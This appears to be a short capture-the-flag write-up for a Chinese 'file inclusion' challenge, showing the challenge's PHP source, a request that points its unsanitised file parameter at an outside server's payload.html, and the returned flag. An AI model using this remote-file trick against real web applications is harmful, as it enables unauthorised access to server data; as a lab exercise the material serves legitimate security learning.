 文件包含第五题
不安全 43.142.109.233:21004/?file=http://116.62.216.30/payload.html
<html>
<head>
<title>文件包含第五题</title>
<meta charset="utf8">
</head>
<body>
<?php
show_source(__FILE__);
//怎么办?
include('flag.php');
$file= $_GET["file"];
if(isset($file)&&(file_get_contents($file) === 'I want flag')){
echo "Here is your flag!<br/>";
echo $flag;
}
?>
</body> Here is your flag!
YulinSec{waSZC57adwSCZ1278qqsd}